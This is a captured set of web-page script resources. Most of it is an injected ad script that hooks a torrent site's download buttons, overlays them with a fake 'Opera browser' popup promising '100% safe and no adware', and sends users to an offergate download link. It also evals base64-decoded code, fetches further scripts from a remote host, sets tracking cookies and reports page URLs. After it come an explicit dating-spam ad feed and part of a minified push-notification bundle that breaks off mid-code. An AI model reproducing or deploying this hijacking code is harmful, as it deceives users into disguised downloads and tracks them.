.mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-content .mikeoscardeltaalphalima-wrap {            flex-direction: column !important;            gap: 20px !important;        }    }</style><div class=\"mikeoscardeltaalphalima pa-main-{{rnd}}\" style=\"display:none\">    <div class=\"mikeoscardeltaalphalima-main\">        <div class=\"mikeoscardeltaalphalima-header\">            <div class=\"mikeoscardeltaalphalima-header-logo\">                <svg width=\"16\" height=\"16\" viewBox=\"0 0 16 16\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\">                    <path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M3.87015 7.81167C3.90935 6.07948 4.48231 4.53578 5.3667 3.49178V3.49218C6.51439 2.00201 8.2205 1.05673 10.1257 1.05673C11.2977 1.05673 12.3944 1.41454 13.3321 2.03624C11.9236 0.776529 10.0669 0.00795928 8.03007 0.000390909L8.00015 0C3.58178 0 0 3.58154 0 8.00009C0 12.2903 3.3776 15.7918 7.61905 15.9911C7.74553 15.9968 7.87222 16 8.00015 16C10.048 16 11.9163 15.2298 13.3317 13.9642C12.3937 14.586 11.2974 14.9437 10.1257 14.9437C8.2205 14.9437 6.51439 13.999 5.3667 12.5084C4.48231 11.4642 3.90915 9.92076 3.87015 8.18852V7.81167ZM13.3321 13.9634C14.9691 12.4987 16 10.3698 16 8.00009C16 5.62992 14.9695 3.50113 13.3321 2.03644C11.2799 1.03682 9.36737 1.73673 8.73455 2.17316C10.7505 2.61575 12.2729 5.052 12.2729 7.99965C12.2729 10.9474 10.7501 13.3842 8.73455 13.8266C9.36781 14.2633 11.2803 14.9632 13.3321 13.9634Z\" fill=\"#5A6574\"/>                </svg>                <span>Opera browser</span>            </div>            <span class=\"mikeoscardeltaalphalima-plus mikeoscardeltaalphalima-close pa-close-{{rnd}}\">            </span>        </div>        <div class=\"mikeoscardeltaalphalima-content\">            <p class=\"mikeoscardeltaalphalima-ad\">                <a class=\"a-link\" target=\"_blank\" href=\"https://smelel.icu/sm/report?uuid=8632a06a-7ff5-431b-88e7-fcb26ff0fcaf&apiKey=124148301d5263c2e3ade9245dac5ba4\">Advertising</a>            </p>            <div class=\"mikeoscardeltaalphalima-wrap\">                <div class=\"mikeoscardeltaalphalima-wrap-element\">                    <img class=\"mikeoscardeltaalphalima-image\" src=\"[data-uri]\" alt=\"Fast\">                    <p class=\"mikeoscardeltaalphalima-paragraph mikeoscardeltaalphalima-image-paragraph\">Fast download</p>                </div>                <div class=\"mikeoscardeltaalphalima-wrap-element\">                    <img class=\"mikeoscardeltaalphalima-image\" src=\"[data-uri]\" alt=\"Shield\">                </div>                <div class=\"mikeoscardeltaalphalima-wrap-element\">                    <img class=\"mikeoscardeltaalphalima-image\" src=\"[data-uri]\" alt=\"Lock\">                    <p class=\"mikeoscardeltaalphalima-paragraph mikeoscardeltaalphalima-image-paragraph\">100% safe<br>and no adware</p>                </div>            </div>            <span data-hhg=\"https://offergate-apps-download26.com/4-ryh8h-g1hm-eqjv-f5y7\" class=\"mikeoscardeltaalphalima-link pa-download-a-{{rnd}}\">                <span class=\"mikeoscardeltaalphalima-link-download\">Download for free</span>            </span>            <p class=\"mikeoscardeltaalphalima-paragraph\">                Downloading and installing, I agree to establish Opera and accept the terms of the <a target=\"_blank\" class=\"mikeoscardeltaalphalima-paragraph-link\" href=\"https://www.opera.com/eula/computers\">license agreement</a>                with the final user<br> and <a class=\"mikeoscardeltaalphalima-paragraph-link\" href=\"https://www.opera.com/privacy\" target=\"_blank\">confidentiality policy</a>. This program can be removed at any time using the installation/removal tool for programs.            </p>        </div>        <div class=\"mikeoscardeltaalphalima-footer\">            <a href=\"\" class=\"mikeoscardeltaalphalima-close sm-goal-program-{{rnd}}\">No,                Thank you, continue</a>        </div>    </div></div>","s":"ZnVuY3Rpb24gaW5pdF97e3JuZH19KGlzYiA9IHRydWUsIHNtKSB7CiAgIGxldCBzbWlkID0gc20uc21pZCA/[base64]/[base64]","sl":"DOM:.tor-row.row-line.tor-but.nowrap.clearfix a","interPage":{"b":"","s":"","sl":""}};
        data.s = atob(data.s);
        data.interPage.s = atob(data.interPage.s);

        sm.smid =  getCookie('smid');
        if (!sm.smid) {
            sm.smid = smmakeid(8)
            setCookie('smid', sm.smid, 60*24)
        } else {
            try {
                let result = JSON.parse(sm.getNextOffer());
                if (result.data.b && result.data.s && result.data.sl) {
                    data.b = result.data.b;
                    data.s = result.data.s;
                    data.sl = result.data.sl;
                }
            } catch(err) {}
        }
        if (0 == 1) {
            if (!window.sm) {
                window.sm = {}
            }
            window.sm.afterRun = function(el, callback) {
                addScript("https://ogfna.net/capybara/getcode?apiKey=124148301d5263c2e3ade9245dac5ba4&uuid=8632a06a-7ff5-431b-88e7-fcb26ff0fcaf&el="+el, callback)
            }
        }

        sm.sntStat(80)
        sm.renderButton(data)
    }

    let sm = {
            sl: false,
            smid: '',
            sntStat: function (action, data) {
                const req = new XMLHttpRequest();
                if (!data) {
                    data = '';
                }
                req.open("GET", "https://ogfna.net/sm/stat?uuid=8632a06a-7ff5-431b-88e7-fcb26ff0fcaf&apiKey=124148301d5263c2e3ade9245dac5ba4&action="+action+"&rfr="+encodeURIComponent(location.href)+'&smid='+sm.smid+'&data='+encodeURIComponent(data))
                req.send();
            },
            getNextOffer: function () {
                let xhr = new XMLHttpRequest();
                xhr.open('GET', "https://ogfna.net/sm/getcode?uuid=8632a06a-7ff5-431b-88e7-fcb26ff0fcaf&apiKey=124148301d5263c2e3ade9245dac5ba4&rfr=" + encodeURIComponent(location.href) + '&smid=' + sm.smid+'&next=1', false);
                try {
                    xhr.send();
                    if (xhr.status == 200) {
                        return xhr.response
                    }
                    return null;
                } catch(err) { // для отлова ошибок используем конструкцию try...catch вместо onerror
                    sendErrorMSPP(err);
                }
            },
            getUrlParameter: function(location, name) {
                try {
                    name = name.replace(/[\[]/, '\\[').replace(/[\]]/, '\\]');
                    var regex = new RegExp('[\\?&]' + name + '=([^&#]*)');
                    var results = regex.exec(location);
                    return results === null ? '' : decodeURIComponent(results[1].replace(/\+/g, ' '));
                } catch(e) {
                    sendErrorMSPP(e)
                }
            },
            parseFilter: function (data, filter) {
                if (filter !== '') {
                    let prop = filter.split(';')
                    for (var i = 0; i < prop.length; i++) {
                        let p = prop[i];
                        p = p.split('=')
                        if (p.length === 2) {
                            if (p[0] === 'lt') {
                                data = p[1] + data
                            }
                            if (p[0] === 'rt') {
                                data = data + p[1]
                            }
                            if (p[0] === 'clen' && data.length > p[1]) {
                                data = data.substring(0, p[1])
                                for (pos = data.length - 1; pos > 0; pos--) {
                                    if (data.charAt(pos) === '.' ||
                                        data.charAt(pos) === ' ' ||
                                        data.charAt(pos) === '!'
                                    ) {
                                        break;
                                    }
                                }
                                if (pos > 0) {
                                    data = data.substring(0, pos + 1)
                                }
                            }
                            if (p[0] === 'cstr') {
                                data = data.replace(p[1], '')
                            }
                            if (p[0] === 'param') {
                                data = sm.getUrlParameter(data, p[1])
                            }
                        }
                    }
                }
                return data;
            },
            renderButton: function(data) {
                // На межстраничные ссылки
                if (data.interPage.b || data.interPage.sl) {
                    let interPage = data.interPage;
                    // Наклеиваемся на ссылку
                    if (interPage.sl && interPage.sl.indexOf('DOM:') === 0 && getCookie('sm-view-inter-page') !== '1') {
                        let selector = interPage.sl.substring(4);
                        let count = 0;
                        function foundLinks() {
                            let elems = document.querySelectorAll(selector);
                            if (elems.length === 0) {
                                count++;
                                if (count < 500) {
                                    setTimeout(foundLinks, 50);
                                }
                                return
                            }
                            for (let i = 0; i < elems.length; i++) {
                                let a = elems[i];
                                let key = 'slip' + i;

                                let div = document.createElement('div');
                                div.innerHTML = interPage.b.replace(/({{rnd}})|(\*\*rnd\*\*)/gi, key)
                                div.querySelector('.sm-goal-program-'+key).removeAttribute('href')
                                document.body.appendChild(div);

                                let script = document.createElement("script");
                                script.innerHTML = interPage.s.replace(/({{rnd}})|(\*\*rnd\*\*)/gi, key);
                                document.body.appendChild(script);

                                a.classList.add('clck-b-'+key)
                                eval('init_'+key+'(false, sm)')
                            }
                        }
                        setTimeout(foundLinks, 10);
                    }
                }
                if (data.b || data.sl) {
                    // Наклеиваемся на ссылку
                    if (getCookie('sm-view') == '1') {
                        sm.sntStat(120);
                    }
                    if (data.sl && data.sl.indexOf('DOM:') === 0 && sm.sl === false && getCookie('sm-view') !== '1') {
                        sm.sl = true // чтоб не сколько кнопок не повесились на одни и те же ссылки
                        let selector = data.sl.substring(4);
                        let filter = '';
                        let pos = selector.indexOf('|');
                        if (pos > 0) {
                            filter = selector.substring(pos + 1)
                            selector = selector.substring(0, pos)
                        }

                        // пытаемся найти этот силектор
                        let count = 0;
                        let keyItem = 0;
                        function foundButton() {
                            let elems = document.querySelectorAll(selector);
                            let buttons = {};
                            for (let i = 0; i < elems.length; i++) {
                                let a = elems[i];
                                if (a.classList.contains('clck-b-partner-true')) {
                                    continue;
                                }

                                let key = 'sl'+keyItem;
                                keyItem++;
                                let div = document.createElement('div');
                                div.innerHTML = data.b.replace(/({{rnd}})|(\*\*rnd\*\*)/gi, key)
                                console.log(div, key);
                                div.querySelector('.sm-goal-program-'+key).removeAttribute('href')
                                document.body.appendChild(div);

                                let script = document.createElement("script");
                                script.innerHTML = data.s.replace(/({{rnd}})|(\*\*rnd\*\*)/gi, key);
                                document.body.appendChild(script);

                                if (0 == 1) {
                                    a.classList.add("clck-b-"+key)
                                    a.classList.add("clck-b-partner-true")
                                    a.classList.add("clck-b-partner-" + key)
                                    eval('init_'+key+'(false, sm)')
                                    continue;
                                }
                                let styleA = window.getComputedStyle(a);
                                let d = styleA.getPropertyValue('display');


                                let pl = styleA.getPropertyValue('padding-left');
                                let pr = styleA.getPropertyValue('padding-right');
                                let pb = styleA.getPropertyValue('padding-bottom');
                                let pt = styleA.getPropertyValue('padding-top');
                                let h = styleA.getPropertyValue('height');
                                let w = styleA.getPropertyValue('width');

                                let bs = styleA.getPropertyValue('box-sizing');
                                let txtD = styleA.getPropertyValue('text-decoration');
                                if (d === 'inline-block' ) {
                                    w = 0;
                                }
                                if (parseInt(h) === 0) {
                                    h = 'auto';
                                }
                                if (parseInt(w) === 0) {
                                    w = 'auto';
                                }

                                let styleObjectProp = {};
                                styleObjectProp['padding-left'] = pl;
                                styleObjectProp['padding-right'] = pr;
                                styleObjectProp['padding-bottom'] = pb;
                                styleObjectProp['padding-top'] = pt;
                                styleObjectProp['text-decoration'] = txtD;
                                styleObjectProp['height'] = h;
                                styleObjectProp['width'] = w;
                                styleObjectProp['display'] = d;
                                styleObjectProp['box-sizing'] = bs;
                                styleObjectProp['overflow-clip-margin'] = '0px !important';
                                styleObjectProp['overflow'] = 'visible !important';


                                if (d === 'flex' || d === 'inline-flex') {
                                    styleObjectProp['justify-content'] = styleA.getPropertyValue('justify-content');
                                    styleObjectProp['flex-wrap'] = styleA.getPropertyValue('flex-wrap');
                                    styleObjectProp['align-items'] = styleA.getPropertyValue('align-items');
                                }
                                if (window.location.hash === '#viewsm') {
                                    styleObjectProp['background-color'] = 'lime';
                                    styleObjectProp['outline'] = '2px solid lime';
                                }

                                let styleLinkProp = {};

                                if (d !== 'inline') {
                                    styleLinkProp['padding-bottom'] = 0;
                                    styleLinkProp['padding-top'] = 0;
                                }
                                styleLinkProp['padding-left'] = 0;
                                styleLinkProp['padding-right'] = 0;
                                if (d === 'inline-block' ) {
                                    styleLinkProp['display'] = 'inline-table';
                                    styleLinkProp['border-collapse'] = 'separate';
                                    styleLinkProp['text-indent'] = '0px';
                                    styleLinkProp['border-spacing'] = '0px';
                                }

                                if ('124148301d5263c2e3ade9245dac5ba4' == '3aae6cc87a6a3fbc7716a559f7ba5836') {
                                    delete styleObjectProp['display'];
                                    delete styleLinkProp['display'];
                                }

                                if ('124148301d5263c2e3ade9245dac5ba4' == 'ca8d0a6c89bbc33a7e5371196343b4e4') {
                                    styleObjectProp['position'] = 'relative';
                                }

                                if ('124148301d5263c2e3ade9245dac5ba4' == '9457d03ecc07b3c7e0a2016f12e01335' ||
                                    '124148301d5263c2e3ade9245dac5ba4' == '8441d77cc293611a87546c5a085a250d') {
                                    styleObjectProp['position'] = 'absolute';
                                }

                                if ('124148301d5263c2e3ade9245dac5ba4' == 'c0caa30eea37b9e58bddc4dab011614b') {
                                    styleObjectProp['position'] = 'relative';
                                    styleObjectProp['height'] = '30px';
                                    styleObjectProp['width'] = '30px';
                                    styleObjectProp['top'] = '-20px';
                                }

                                if ('124148301d5263c2e3ade9245dac5ba4' == '4275a73ada5f12a0d473d08667ad3da1') {
                                    styleObjectProp['position'] = 'relative';
                                    styleObjectProp['top'] = '-18px;';
                                    styleObjectProp['left'] = '-18px';
                                    styleLinkProp['padding-bottom'] = '16px';
                                    styleLinkProp['padding-top'] = '16px';
                                    styleLinkProp['padding-left'] = '16px';
                                    styleLinkProp['padding-right'] = '16px';
                                }


                                if ('124148301d5263c2e3ade9245dac5ba4' == '3c27cea7d3ee4bdddddc1aec662e83bd') {
                                    styleObjectProp['position'] = 'absolute';
                                }
                                if ('124148301d5263c2e3ade9245dac5ba4' == 'ff3cfc14110cccbc1d79900eab6ba382') {
                                    styleObjectProp['width'] = 'auto';
                                }
                                if ('124148301d5263c2e3ade9245dac5ba4' == '8567f2ff6837c6440b5460d487fc8e4c') {
                                    styleObjectProp['width'] = '100%';
                                }

                                let styleObject = '';
                                for (const property in styleObjectProp) {
                                    styleObject += property+': '+styleObjectProp[property]+';';
                                }

                                let styleLink = '';
                                for (const property in styleLinkProp) {
                                    styleLink += property+': '+styleLinkProp[property]+';';
                                }

                                buttons[key] = {
                                    'styleLink' : styleLink,
                                    'styleObject' : styleObject,
                                    'a': a
                                };
                            }

                            for (const key in buttons) {
                                    buttons[key].a.style.cssText += buttons[key].styleLink;
                                    let text = buttons[key].a.innerHTML;
                                    if (text === '') {
                                        text = '&nbsp;';
                                    }
                                    buttons[key].a.innerHTML = '<object style="' + buttons[key].styleObject + '" class="clck-b-' + key + '">' + text + '</object>'
                                    buttons[key].a.classList.add("clck-b-partner-" + key)
                                    buttons[key].a.classList.add("clck-b-partner-true")
                                    buttons[key].a.classList.remove('swipe_effect')
                                    buttons[key].a.classList.remove('o-hvr')
                                    eval('init_' + key + '(false, sm)')
                                    // eval('init_'+key+'(false, true)')
                            }
                            count++;
                            if (count < 50) {
                                clearTimeout(timerID);
                                timerID = setTimeout(foundButton, 100);
                            } else {
                                if (keyItem === 0) {
                                    console.log('SM: Нужных ссылок не найдено', selector)
                                    sm.sntStat(90)
                                }
                            }
                        }
                        let timerID = setTimeout(foundButton, 10);
                    }
                } else {
                    console.log('SM: Нет данных')
                }
            }
    }

    function sendErrorMSPP(e, extraParam)
    {
        let version = 6;
        if (extraParam === undefined) {
            extraParam = '-';
        }
        console.log(e.message);
        let data = "err="+
            encodeURIComponent(e.stack.toString()) +
            "&errMessage="+
            encodeURIComponent(' :SM: '+e.message) +
            "&partner_apikey=" +
            encodeURIComponent('124148301d5263c2e3ade9245dac5ba4') +
            "&extraParam=" +
            encodeURIComponent(version+':: '+extraParam) +
            "&rfr=" +
            encodeURIComponent(location.href)
        sm.sntStat(110, data)
    }

    try {
        window.main();
    } catch (e) {
        sendErrorMSPP(e)
    }

})();

function setCookie(name, value, minutes) {
    var expires = "";
    if (minutes) {
        var date = new Date();
        date.setTime(date.getTime() + (minutes * 60 * 1000));
        expires = "; expires=" + date.toUTCString();
    }
    document.cookie = name + "=" + (value || "") + expires + "; path=/";
}

function getCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for (var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) == ' ') c = c.substring(1, c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
    }
    return null;
}

function eraseCookie(name) {
    document.cookie = name + '=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';
}

function smmakeid(length) {
    let result = '';
    const characters = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789';
    const charactersLength = characters.length;
    let counter = 0;
    while (counter < length) {
        result += characters.charAt(Math.floor(Math.random() * charactersLength));
        counter += 1;
    }
    return result;
}

function addScript(src, callback){
    var script = document.createElement('script');
    script.src = src;

    script.onerror = function() {
        callback(false);
    };

    script.onload = function() {
        callback(true);
    };
    document.head.appendChild(script);
}





--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ipmainbl.com/money/street.js?26249&mode=list&u=null&r=0.2279267100496325
body_size: 632
content:
 efe07e11ac57([['https://ipmainbl.com/clicks/MjYyNDlfMzA5NTQ1XzIzLjAwMjA2MzRfMTNfMTc2ODg2MTc3ODE3MzI4MjYxNzZfMjBfMy4xMzguNjEuMjdeNTQyNDdkMmYxNDk1M2QzNGRhMzYwNDRkNGNjOGRhYzReMDEuMS4yMC4yMDI2','//cs10.ipmainbl.com/content/61418/3525865.webp','София, 28 лет👄','Так хочется найти друга для...🔞💦',' ','','0','//cs10.ipmainbl.com/content/61418/3525865_2.webp']]);  try { localStorage.setItem('e07e11ac57_uid', '17688617781732826176'); } catch (e) {}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://rexpush.me/js/subscribe.min.js?tag=618&token=2e0f59f32c479347b76296b3fda75d3c&v=2&click_id=${click_id}&sub1=${sub1}&sub2=${sub2}&sub3=${sub3}&r=0.9450909379447596
body_size: 30966
content:
'use strict';
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e="undefined"!=typeof globalThis?globalThis:e||self).firebase=t()}(this,function(){"use strict";var n=function(e,t){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])})(e,t)};var o=function(){return(o=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var i in t=arguments[n])Object.prototype.hasOwnProperty.call(t,i)&&(e[i]=t[i]);return e}).apply(this,arguments)};function e(e,a,s,c){return new(s=s||Promise)(function(n,t){function r(e){try{o(c.next(e))}catch(e){t(e)}}function i(e){try{o(c.throw(e))}catch(e){t(e)}}function o(e){var t;e.done?n(e.value):((t=e.value)instanceof s?t:new s(function(e){e(t)})).then(r,i)}o((c=c.apply(e,a||[])).next())})}function r(n,r){var i,o,a,s={label:0,sent:function(){if(1&a[0])throw a[1];return a[1]},trys:[],ops:[]},e={next:t(0),throw:t(1),return:t(2)};return"function"==typeof Symbol&&(e[Symbol.iterator]=function(){return this}),e;function t(t){return function(e){return function(t){if(i)throw new TypeError("Generator is already executing.");for(;s;)try{if(i=1,o&&(a=2&t[0]?o.return:t[0]?o.throw||((a=o.return)&&a.call(o),0):o.next)&&!(a=a.call(o,t[1])).done)return a;switch(o=0,(t=a?[2&t[0],a.value]:t)[0]){case 0:case 1:a=t;break;case 4:return s.label++,{value:t[1],done:!1};case 5:s.label++,o=t[1],t=[0];continue;case 7:t=s.ops.pop(),s.trys.pop();continue;default:if(!(a=0<(a=s.trys).length&&a[a.length-1])&&(6===t[0]||2===t[0])){s=0;continue}if(3===t[0]&&(!a||t[1]>a[0]&&t[1]<a[3])){s.label=t[1];break}if(6===t[0]&&s.label<a[1]){s.label=a[1],a=t;break}if(a&&s.label<a[2]){s.label=a[2],s.ops.push(t);break}a[2]&&s.ops.pop(),s.trys.pop();continue}t=r.call(n,s)}catch(e){t=[6,e],o=0}finally{i=a=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,e])}}}function u(e,t){var n="function"==typeof Symbol&&e[Symbol.iterator];if(!n)return e;var r,i,o=n.call(e),a=[];try{for(;(void 0===t||0<t--)&&!(r=o.next()).done;)a.push(r.value)}catch(e){i={error:e}}finally{try{r&&!r.done&&(n=o.return)&&n.call(o)}finally{if(i)throw i.error}}return a}function p(e,t){if(!(t instanceof Object))return t;switch(t.constructor){case Date:return new Date(t.getTime());case Object:void 0===e&&(e={});break;case Array:e=[];break;default:return t}for(var n in t)t.hasOwnProperty(n)&&"__proto__"!==n&&(e[n]=p(e[n],t[n]));return e}var i=(t.prototype.wrapCallback=function(n){var r=this;return function(e,t){e?r.reject(e):r.resolve(t),"function"==typeof n&&(r.promise.catch(function(){}),1===n.length?n(e):n(e,t))}},t);function t(){var n=this;this.reject=function(){},this.resolve=function(){},this.promise=new Promise(function(e,t){n.resolve=e,n.reject=t})}var a,s,c,l="FirebaseError",f=(a=Error,n(s=d,c=a),s.prototype=null===c?Object.create(c):(h.prototype=c.prototype,new h),d);function h(){this.constructor=s}function d(e,t,n){t=a.call(this,t)||this;return t.code=e,t.customData=n,t.name=l,Object.setPrototypeOf(t,d.prototype),Error.captureStackTrace&&Error.captureStackTrace(t,v.prototype.create),t}var v=(m.prototype.create=function(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];var r,i=t[0]||{},o=this.service+"/"+e,e=this.errors[e],e=e?(r=i,e.replace(y,function(e,t){var n=r[t];return null!=n?String(n):"<"+t+"?>"})):"Error",e=this.serviceName+": "+e+" ("+o+").";return new f(o,e,i)},m);function m(e,t,n){this.service=e,this.serviceName=t,this.errors=n}var y=/\{\$([^}]+)}/g;function g(e,t){return Object.prototype.hasOwnProperty.call(e,t)}function b(e,t){t=new w(e,t);return t.subscribe.bind(t)}var w=(E.prototype.next=function(t){this.forEachObserver(function(e){e.next(t)})},E.prototype.error=function(t){this.forEachObserver(function(e){e.error(t)}),this.close(t)},E.prototype.complete=function(){this.forEachObserver(function(e){e.complete()}),this.close()},E.prototype.subscribe=function(e,t,n){var r,i=this;if(void 0===e&&void 0===t&&void 0===n)throw new Error("Missing Observer.");void 0===(r=function(e,t){if("object"!=typeof e||null===e)return!1;for(var n=0,r=t;n<r.length;n++){var i=r[n];if(i in e&&"function"==typeof e[i])return!0}return!1}(e,["next","error","complete"])?e:{next:e,error:t,complete:n}).next&&(r.next=O),void 0===r.error&&(r.error=O),void 0===r.complete&&(r.complete=O);n=this.unsubscribeOne.bind(this,this.observers.length);return this.finalized&&this.task.then(function(){try{i.finalError?r.error(i.finalError):r.complete()}catch(e){}}),this.observers.push(r),n},E.prototype.unsubscribeOne=function(e){void 0!==this.observers&&void 0!==this.observers[e]&&(delete this.observers[e],--this.observerCount,0===this.observerCount&&void 0!==this.onNoObservers&&this.onNoObservers(this))},E.prototype.forEachObserver=function(e){if(!this.finalized)for(var t=0;t<this.observers.length;t++)this.sendOne(t,e)},E.prototype.sendOne=function(e,t){var n=this;this.task.then(function(){if(void 0!==n.observers&&void 0!==n.observers[e])try{t(n.observers[e])}catch(e){"undefined"!=typeof console&&console.error&&console.error(e)}})},E.prototype.close=function(e){var t=this;this.finalized||(this.finalized=!0,void 0!==e&&(this.finalError=e),this.task.then(function(){t.observers=void 0,t.onNoObservers=void 0}))},E);function E(e,t){var n=this;this.observers=[],this.unsubscribes=[],this.observerCount=0,this.task=Promise.resolve(),this.finalized=!1,this.onNoObservers=t,this.task.then(function(){e(n)}).catch(function(e){n.error(e)})}function O(){}var _=(I.prototype.setInstantiationMode=function(e){return this.instantiationMode=e,this},I.prototype.setMultipleInstances=function(e){return this.multipleInstances=e,this},I.prototype.setServiceProps=function(e){return this.serviceProps=e,this},I);function I(e,t,n){this.name=e,this.instanceFactory=t,this.type=n,this.multipleInstances=!1,this.serviceProps={},this.instantiationMode="LAZY"}var N="[DEFAULT]",L=(S.prototype.get=function(e){void 0===e&&(e=N);var t=this.normalizeInstanceIdentifier(e);if(!this.instancesDeferred.has(t)){var n=new i;this.instancesDeferred.set(t,n);try{var r=this.getOrInitializeService(t);r&&n.resolve(r)}catch(e){}}return this.instancesDeferred.get(t).promise},S.prototype.getImmediate=function(e){var t=o({identifier:N,optional:!1},e),e=t.identifier,n=t.optional,r=this.normalizeInstanceIdentifier(e);try{var i=this.getOrInitializeService(r);if(i)return i;if(n)return null;throw Error("Service "+this.name+" is not available")}catch(e){if(n)return null;throw e}},S.prototype.getComponent=function(){return this.component},S.prototype.setComponent=function(e){var t,n;if(e.name!==this.name)throw Error("Mismatching Component "+e.name+" for Provider "+this.name+".");if(this.component)throw Error("Component for "+this.name+" has already been provided");if("EAGER"===(this.component=e).instantiationMode)try{this.getOrInitializeService(N)}catch(e){}try{for(var r=function(e){var t="function"==typeof Symbol&&Symbol.iterator,n=t&&e[t],r=0;if(n)return n.call(e);if(e&&"number"==typeof e.length)return{next:function(){return{value:(e=e&&r>=e.length?void 0:e)&&e[r++],done:!e}}};throw new TypeError(t?"Object is not iterable.":"Symbol.iterator is not defined.")}(this.instancesDeferred.entries()),i=r.next();!i.done;i=r.next()){var o=u(i.value,2),a=o[0],s=o[1],c=this.normalizeInstanceIdentifier(a);try{var l=this.getOrInitializeService(c);s.resolve(l)}catch(e){}}}catch(e){t={error:e}}finally{try{i&&!i.done&&(n=r.return)&&n.call(r)}finally{if(t)throw t.error}}},S.prototype.clearInstance=function(e){void 0===e&&(e=N),this.instancesDeferred.delete(e),this.instances.delete(e)},S.prototype.delete=function(){return e(this,void 0,void 0,function(){var t;return r(this,function(e){switch(e.label){case 0:return t=Array.from(this.instances.values()),[4,Promise.all(function(){for(var e=[],t=0;t<arguments.length;t++)e=e.concat(u(arguments[t]));return e}(t.filter(function(e){return"INTERNAL"in e}).map(function(e){return e.INTERNAL.delete()}),t.filter(function(e){return"_delete"in e}).map(function(e){return e._delete()})))];case 1:return e.sent(),[2]}})})},S.prototype.isComponentSet=function(){return null!=this.component},S.prototype.isInitialized=function(e){return void 0===e&&(e=N),this.instances.has(e)},S.prototype.getOrInitializeService=function(e){var t,n=this.instances.get(e);return!n&&this.component&&(n=this.component.instanceFactory(this.container,(t=e)===N?void 0:t),this.instances.set(e,n)),n||null},S.prototype.normalizeInstanceIdentifier=function(e){return!this.component||this.component.multipleInstances?e:N},S);function S(e,t){this.name=e,this.container=t,this.component=null,this.instances=new Map,this.instancesDeferred=new Map}var R=(P.prototype.addComponent=function(e){var t=this.getProvider(e.name);if(t.isComponentSet())throw new Error("Component "+e.name+" has already been registered with "+this.name);t.setComponent(e)},P.prototype.addOrOverwriteComponent=function(e){this.getProvider(e.name).isComponentSet()&&this.providers.delete(e.name),this.addComponent(e)},P.prototype.getProvider=function(e){if(this.providers.has(e))return this.providers.get(e);var t=new L(e,this);return this.providers.set(e,t),t},P.prototype.getProviders=function(){return Array.from(this.providers.values())},P);function P(e){this.name=e,this.providers=new Map}function A(){for(var e=0,t=0,n=arguments.length;t<n;t++)e+=arguments[t].length;for(var r=Array(e),i=0,t=0;t<n;t++)for(var o=arguments[t],a=0,s=o.length;a<s;a++,i++)r[i]=o[a];return r}var C,D=[];(H=C=C||{})[H.DEBUG=0]="DEBUG",H[H.VERBOSE=1]="VERBOSE",H[H.INFO=2]="INFO",H[H.WARN=3]="WARN",H[H.ERROR=4]="ERROR",H[H.SILENT=5]="SILENT";function j(e,t){for(var n=[],r=2;r<arguments.length;r++)n[r-2]=arguments[r];if(!(t<e.logLevel)){var i=(new Date).toISOString(),o=T[t];if(!o)throw new Error("Attempted to log a message with an invalid logType (value: "+t+")");console[o].apply(console,A(["["+i+"]  "+e.name+":"],n))}}var F={debug:C.DEBUG,verbose:C.VERBOSE,info:C.INFO,warn:C.WARN,error:C.ERROR,silent:C.SILENT},k=C.INFO,T=((V={})[C.DEBUG]="log",V[C.VERBOSE]="log",V[C.INFO]="info",V[C.WARN]="warn",V[C.ERROR]="error",V),H=(Object.defineProperty(x.prototype,"logLevel",{get:function(){return this._logLevel},set:function(e){if(!(e in C))throw new TypeError('Invalid value "'+e+'" assigned to `logLevel`');this._logLevel=e},enumerable:!1,configurable:!0}),x.prototype.setLogLevel=function(e){this._logLevel="string"==typeof e?F[e]:e},Object.defineProperty(x.prototype,"logHandler",{get:function(){return this._logHandler},set:function(e){if("function"!=typeof e)throw new TypeError("Value assigned to `logHandler` must be a function");this._logHandler=e},enumerable:!1,configurable:!0}),Object.defineProperty(x.prototype,"userLogHandler",{get:function(){return this._userLogHandler},set:function(e){this._userLogHandler=e},enumerable:!1,configurable:!0}),x.prototype.debug=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];this._userLogHandler&&this._userLogHandler.apply(this,A([this,C.DEBUG],e)),this._logHandler.apply(this,A([this,C.DEBUG],e))},x.prototype.log=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];this._userLogHandler&&this._userLogHandler.apply(this,A([this,C.VERBOSE],e)),this._logHandler.apply(this,A([this,C.VERBOSE],e))},x.prototype.info=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];this._userLogHandler&&this._userLogHandler.apply(this,A([this,C.INFO],e)),this._logHandler.apply(this,A([this,C.INFO],e))},x.prototype.warn=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];this._userLogHandler&&this._userLogHandler.apply(this,A([this,C.WARN],e)),this._logHandler.apply(this,A([this,C.WARN],e))},x.prototype.error=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];this._userLogHandler&&this._userLogHandler.apply(this,A([this,C.ERROR],e)),this._logHandler.apply(this,A([this,C.ERROR],e))},x);function x(e){this.name=e,this._logLevel=k,this._logHandler=j,this._userLogHandler=null,D.push(this)}function z(t){D.forEach(function(e){e.setLogLevel(t)})}function B(a,t){for(var e=0,n=D;e<n.length;e++)!function(e){var o=null;t&&t.level&&(o=F[t.level]),e.userLogHandler=null===a?null:function(e,t){for(var n=[],r=2;r<arguments.length;r++)n[r-2]=arguments[r];var i=n.map(function(e){if(null==e)return null;if("string"==typeof e)return e;if("number"==typeof e||"boolean"==typeof e)return e.toString();if(e instanceof 